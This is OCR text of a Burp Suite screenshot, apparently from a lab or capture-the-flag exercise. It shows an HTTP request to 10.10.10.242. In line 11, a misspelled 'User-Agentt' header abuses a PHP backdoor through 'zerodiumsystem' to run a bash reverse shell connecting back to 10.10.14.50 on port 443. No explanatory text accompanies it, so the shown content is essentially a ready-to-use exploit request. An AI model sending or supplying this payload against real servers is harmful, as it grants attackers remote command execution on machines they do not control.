 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Request
Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 User-Agentt:zerodiumsystem("/bin/bash -c 'bash -i
>&/dev/tcp/10.10.14.50/443 0>&1'");
12 Cache-Control: max-age=0
13
14